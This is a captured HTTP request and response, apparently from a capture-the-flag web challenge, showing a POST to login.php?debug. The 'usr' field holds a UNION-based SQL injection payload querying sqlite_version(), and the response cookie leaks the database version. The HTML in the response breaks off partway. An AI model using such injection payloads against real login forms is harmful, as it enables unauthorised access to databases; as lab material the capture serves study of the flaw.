 请求
美化 Raw Hex
\n
1 POST /login.php?debug HTTP/1.1
2 Host: 61.147.171.105:51580
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://61.147.171.105:51580
10 Connection: close
11 Referer: http://61.147.171.105:51580/login.php?debug
12 Upgrade-Insecure-Requests: 1
13
14 usr=1' union select 1,sqlite_version() --+&pw=123
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 302 Found
2 Date: Thu, 25 Apr 2024 03:03:21 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By:
5 Set-Cookie: name=+3.8.10.2; expires=Thu, 25-Apr-2024 03:04:21 GMT; Max-Age=60; path=/
6
7 Content-Length: 699
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN">
12
13 <html>
14 <head>
15 <style>
16 blockquote{
background:#eeeeee;
}
17 h1{
border-bottom:solidblack2px;